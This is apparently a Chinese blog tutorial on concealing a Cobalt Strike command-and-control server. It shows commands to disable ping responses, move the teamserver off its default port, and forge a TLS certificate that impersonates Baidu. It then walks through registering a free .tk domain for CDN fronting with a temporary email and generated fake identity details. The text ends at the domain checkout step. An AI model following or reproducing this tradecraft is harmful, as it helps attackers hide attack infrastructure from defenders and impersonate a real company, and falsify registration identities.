C2服务器隐藏与Linux上线
工具准备
国外服务器一台
自由鲸(VPN)
CS 4.4
nginx
CS服务端配置
服务器禁ping

1、当服务器禁ping后,从某种角度可以判定为主机为不存活状态。

2、编辑文件/etc/sysctl.conf,在里面增加一行。net.ipv4.icmp_echo_ignore_all=1
之后使命命令sysctl -p使配置生效。
vim /etc/sysctl.conf
net.ipv4.icmp_echo_ignore_all=1
sysctl -p
3、之后在ping就无法ping通了。这种方式nmap还是可以扫描到服务器的存活的。

修改端口
1、编辑teamserver文件,搜索50050,将其改为任意端口即可,这里改成65000
vim teamserver

2、保存退出,启动teamserver,发现端口已经变化。
./teamserver xx.xx.xx.xx xiao
修改默认证书
1、因为cs服务端生成的证书含有cs的相关特征所有,这里进行修改替换。修改方式有两种,分别为生成密钥库和修改启动文件。无论是那种方式都需要删去原有的文件cobaltstrike.store。
方法一删除密钥库文件cobaltstrike.store(推荐)
1、生成新的密钥库文件

keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu -dname "CN=baidu.com, OU=service operation department, O=Beijing Baidu Netcom Science Technology Co.\, Ltd, L=beijing, S=beijing, C=CN"
keytool -importkeystore -srckeystore cobaltstrike.store -destkeystore cobaltstrike.store -deststoretype pkcs12

2、查看证书

keytool -list -keystore cobaltstrike.store3、启动服务器查看证书签名是否相同,经查看证书签名是相同的。

方法二修改启动文件



1、teamserver 是启动cs服务端的启动文件。里面有环境检测的部分,其中就包括密钥库的检测,这部分的写法是,如检测不到密钥库就使用命令生成新的密钥库,修改这里生成命令。
2、将teamserver中圈出来的部分需要修改


3、将其修改为如下内容:
keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu -dname "CN=baidu.com, OU=service operation department, O=Beijing Baidu Netcom Science Technology Co.\, Ltd, L=beijing, S=beijing, C=CN"
4、删除原有的./cobaltstrike.store密钥库文件,下次启动时会自动生成新的密钥库文件
rm -rf cobaltstrike.store使用CDN隐藏
申请免费域名

1、进入freenom官网,翻译中文,拉到最下面,选择开发人员。


2、拉到最下面,点击今天就获得一个随机的域账号


3、输入国际邮箱,然后点击验证邮箱,推荐使用临时邮箱


4、几秒钟后,就会收到邮件,点击邮件点击确认跳转到freenom网站,翻译当前网页中文后,点击开发商。

5、将网站拉到最后下面,翻译中文,点击立即获取一个随机域账号。

6、然后来到个人信息填写页面

7、因为IP选择的地址是弗罗里达州,所以需要借助佛罗里达州个人信息生成器和个人信息生成器,两者需要结合。


8、信息按照生成器填写即可,填写后,勾选并点击完成订单,到此账号已经注册成功。



9、回到网站首页,选取域名,输入xxx.tk,点击check availability,可用的话点击checkout。

